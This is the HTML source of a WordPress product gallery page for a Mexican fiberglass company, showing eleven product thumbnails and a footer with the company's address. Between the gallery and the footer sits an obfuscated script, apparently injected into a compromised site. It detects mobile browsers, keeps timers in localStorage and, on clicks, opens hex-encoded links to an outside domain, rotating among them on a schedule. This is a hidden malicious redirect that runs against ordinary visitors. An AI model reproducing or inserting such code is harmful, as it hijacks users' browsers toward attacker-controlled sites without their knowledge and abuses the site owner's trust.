				<div class="eg-grid-wrap eg-wrap eg-column-4 eg-grid-layout-2 eg-component-lightbox-link-title-caption"
     data-desktop-column="4"
     data-tablet-column="3"
     data-mobile-column="3"
     data-lightbox-type="pretty_photo"
              data-pretty_photo-theme ="pp_default"
         data-pretty_photo-social ="false"
              data-gallery-id="rEGsiXOgbE"
     data-lightbox-status="true"
          >
    <div class="eg-grid-items-wrap clearfix">
        <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_HlIs7beKoNC67Fz">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-01-1.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="1"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-01-1-700x700.jpg" alt="CT-01"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-01-2/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-01</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-01</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-01</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-01</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_4FvujQ6Z1MUa0Jw">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-01.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="2"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-01-700x700.jpg" alt="CT-01"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/index.php/productos/ct-01/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-01</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-01</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-01</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-01</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_FRZxJGTphHvaObq">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-02.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="3"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-02-700x700.jpg" alt="CT-02"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-02/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-02</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-02</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-02</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-02</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_0NWvqUYu1G05TDd">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-03.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="4"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-03-700x700.jpg" alt="CT-03"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-03/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-03</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-03</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-03</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-03</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_qbyCJs0AnaBQbZ7">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-16.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="5"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-16-700x700.jpg" alt="CT-04"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-16/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-04</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-04</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-04</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-04</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_QunEubox9cgSlKu">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-06.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="6"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-06-700x700.jpg" alt="CT-05"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-06/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-05</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-05</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-05</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-05</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_IC4UJcQn0uVwEHH">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-07.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="7"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-07-700x700.jpg" alt="CT-06"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-07/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-06</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-06</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-06</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-06</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_lOTmcteFTpkARpp">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-05.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="8"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-05-700x700.jpg" alt="CT-08"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-05/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-08</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-08</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-08</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-08</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_qDj7qZEKKSpLsSt">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-20.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="9"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-20-700x700.jpg" alt="CT-09"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-20/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-09</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-09</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-09</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-09</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_lGksAoLOxVgFnKv">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-08.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="10"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-08-700x700.jpg" alt="CT-10"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-08/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-10</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-10</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-10</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-10</span>
                                        <p></p>
                            </div>
            </div>


</div>
                <div class="eg-each-item eg-overlay-layout-5 " data-eg-item-key="eg_item_Nmq9POyrn1Vgjuq">
        <div class="eg-masonary-padding">
        <div class="eg-overlay-wrapper">

            <a href="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-25.jpg"
               data-lightbox-type="pretty_photo"
               rel="prettyPhoto[gallery_6]"
               title=""
               data-item-type="image"
               data-index="11"
               data-total-items="11"
               >
                <img src="https://wp.fibradevidrioeldelfin.com/wp-content/uploads/2020/06/CT-25-700x700.jpg" alt="CT-11"/>
            </a>
            <div class="eg-mask">
                <div class="eg-inner-wrapper">
                    <div class="eg-content-holder">
            <div class="eg-button-holder">
                            <a href="javascript:void(0);" class="eg-zoom"><i class="fa fa-search" aria-hidden="true"></i></a>
                                        <a href="https://wp.fibradevidrioeldelfin.com/ct-25/" class="eg-link" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a>
                    </div>
                <span class="eg-title eg-main-title">CT-11</span>
                <div class="eg-caption">
                            <span class="eg-title" style="display:none">CT-11</span>
                        
                <p></p>
                    </div>
        </div>                </div>
                <span class="add" style="display: none">
                    <i class="fa fa-plus"></i>
                </span>
                                    <div class="eg-caption-holder" style="display: none">
                                                    <span class="eg-title">CT-11</span>
                                                                            <p></p>
                                            </div>
                            </div>
            <div class="slider-overlay"></div>
                    </div>
                    <div class="eg-slider-caption eg-filmstrip-caption">
                                    <span class="eg-title" style="display:none">CT-11</span>
                                        <p></p>
                            </div>
            </div>


</div>
                        </div>
        
</div>




<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x57\x73\x6b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x73\x46\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x77\x61\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x62\x59\x67\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4c\x51\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x49\x44\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x62\x72\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x71\x4f\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x4d\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x66\x55\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
					</div>
	</article>
		</div>
	</div>
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content">					<div class="copyright pull-right">
				Dirección: Carretera Mexico-Cuautla &amp; Km 54 s/n, Col. Mancera Atlatlaucan, Morelos - Teléfono:  
735 106 11 08 <a href="https://themeisle.com/themes/hestia/" target="_blank" rel="nofollow">Fibra de Vidrio el Delfín</a> | Copyright © 2020 - All Rights Reserved  <a href="http://wordpress.org/" rel="nofollow">Arte Visual</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<!-- ngg_resource_manager_marker --><!-- Enter your scripts here --><script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/wp.fibradevidrioeldelfin.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://wp.fibradevidrioeldelfin.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
